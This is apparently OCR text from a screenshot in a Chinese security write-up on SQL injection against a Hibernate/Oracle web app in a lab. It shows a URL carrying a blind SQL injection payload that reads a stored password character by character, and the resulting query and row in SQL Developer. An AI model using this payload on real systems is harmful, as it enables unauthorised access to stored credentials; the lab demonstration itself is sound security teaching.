 Hibernate的注入测试 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ORACLE注入测试 × Hibernate的注入测试 × ORACLE注入测试 × +
192.168.79.151:8099/WebRoot/servlet/QueryServlet?userName=sonic' and ascii(substr((select userpwd from Userlist where ROWNUM=1),1,1))>1 and 'a'='a&method=1
访问最多 Apache Tomcat [8090]ORACLE注入测试 [8090]ORACLE注入 执… [8099]Hibernate+Ser…
could not execute query
/SQL Developer - system@orcl
工程(P) 编辑(E) 会话(S) 调试(D) 工具(T) 宏(M) 文档(O) 报告(R) 窗口(W) 帮助(H)
SQL 窗口 - select * from USERLIST where username='sonic' and ascii(substr((select userpwd from Userlist whe ...
SQL 输出 统计表
select * from USERLIST where username='sonic' and ascii(substr((select userpwd from Userlist where ROWNUM=1),1,1))>1 and 'a'='a'
文件
用户>
ects
搜索文档
ID USERNAME USERPWD
1 1 sonic ... sonicPass ...
drops.wooyun.org